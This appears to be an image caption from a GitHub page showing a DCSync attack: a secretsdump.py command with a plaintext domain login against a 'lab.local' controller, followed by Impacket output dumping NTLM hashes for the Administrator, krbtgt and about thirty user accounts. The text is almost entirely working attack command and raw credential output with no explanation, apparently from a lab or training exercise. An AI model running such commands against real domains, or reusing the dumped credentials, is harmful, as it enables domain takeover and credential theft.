 → DCsync secretsdump.py lab.local/osman:iloveyou@192.168.1.10
/usr/local/bin/secretsdump.py:4: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
  __import__('pkg_resources').run_script('impacket==0.13.0.dev0+20250523.184829.f2f2b367', 'secretsdump.py')
Impacket v0.13.0.dev0+20250523.184829.f2f2b367 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:ab4f5a5c42df5a0ee337d12ce77332f5:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:1645155d444ab8c2cf7d9e93f0d53aa1:::
lab.local\elli.oralie:1103:aad3b435b51404eeaad3b435b51404ee:eb989fb9fc03d54b616e97c58e74955f:::
lab.local\mireille.hildagard:1104:aad3b435b51404eeaad3b435b51404ee:82768ed3eabdf72b558cf4a2ca20c659:::
lab.local\elfie.sunny:1105:aad3b435b51404eeaad3b435b51404ee:9527a718aabd35c251f7fd79451c579b:::
lab.local\mollie.elianore:1106:aad3b435b51404eeaad3b435b51404ee:3ca77e544330fbe0901bb0e814293cbe:::
lab.local\laney.patrizia:1107:aad3b435b51404eeaad3b435b51404ee:fa5462c351fff0e87f1b9ca500851ee6:::
lab.local\maurizia.candi:1108:aad3b435b51404eeaad3b435b51404ee:550788fe95b21a9f20a3b689f86ca003:::
lab.local\fernande.jojo:1109:aad3b435b51404eeaad3b435b51404ee:ff51258a766a745481a3e897646d78b8:::
lab.local\joleen.rosanne:1110:aad3b435b51404eeaad3b435b51404ee:8a5cad82600429ba11fe8f0fa6e1737a:::
lab.local\marieann.dixie:1111:aad3b435b51404eeaad3b435b51404ee:73b2ffbc1c3c522f510ea0b9095811c1:::
lab.local\gwenora.lula:1112:aad3b435b51404eeaad3b435b51404ee:bdf0618d4059679f2ccd1ad549de2938:::
lab.local\minda.corrinne:1113:aad3b435b51404eeaad3b435b51404ee:41d8deafcbfbcafb4c2bbe21541f5876:::
lab.local\marji.bertha:1114:aad3b435b51404eeaad3b435b51404ee:d5ee3788a6bd2d08e85862dfa8542acb:::
lab.local\adella.casey:1115:aad3b435b51404eeaad3b435b51404ee:2f1bf4ad7721862ba0ebb7dc1fd14bf0:::
lab.local\cornelle.cheryl:1116:aad3b435b51404eeaad3b435b51404ee:17401c471b706f652ef72f7b76f2bb51:::
lab.local\anica.marcelline:1117:aad3b435b51404eeaad3b435b51404ee:b357ccb51d8c4534608f29391b197fe4:::
lab.local\collete.charlean:1118:aad3b435b51404eeaad3b435b51404ee:6f59b97cc00cd34e71379ea40f25eaee:::
lab.local\kynthia.konstantine:1119:aad3b435b51404eeaad3b435b51404ee:f0084835b7bf521e343c6968423fed9f:::
lab.local\carlynn.kalinda:1120:aad3b435b51404eeaad3b435b51404ee:9edcb07240eedb18b31ac97071a84939:::
lab.local\inez.linda:1121:aad3b435b51404eeaad3b435b51404ee:f31c73348eca38539bf8276b06fe2474:::
lab.local\kingsley.beverlee:1122:aad3b435b51404eeaad3b435b51404ee:0257232a9a7ee99c9252bd70d66b4231:::
lab.local\pet.noelyn:1123:aad3b435b51404eeaad3b435b51404ee:de78c24214de25085f40450ae2cf604b:::
lab.local\nananne.cindra:1124:aad3b435b51404eeaad3b435b51404ee:6efbce97cba11812b3cbb8f00588bd3f:::
lab.local\ashly.corabella:1125:aad3b435b51404eeaad3b435b51404ee:e54aa198b26ea7d293e2587aade8211f:::
lab.local\adah.audra:1126:aad3b435b51404eeaad3b435b51404ee:fe653329ed33b538ac36877a352134c0:::
lab.local\paulita.rhianna:1127:aad3b435b51404eeaad3b435b51404ee:9ab59ba3d88eac27a39976068c3295eb:::
lab.local\dasie.jaquelyn:1128:aad3b435b51404eeaad3b435b51404ee:580b838badd88c92292cb0db3d60e8c2:::
lab.local\brigitte.anetta:1129:aad3b435b51404eeaad3b435b51404ee:eb95985aafc1a6083b9e76a084e4539d:::
lab.local\sammy.jaquenetta:1130:aad3b435b51404eeaad3b435b51404ee:57c5a5bc7c0e1f98e9c9d81161e74c44:::
lab.local\lavinie.shaine:1131:aad3b435b51404eeaad3b435b51404ee:ca4f1888eab3ee78c516b481f0597d48:::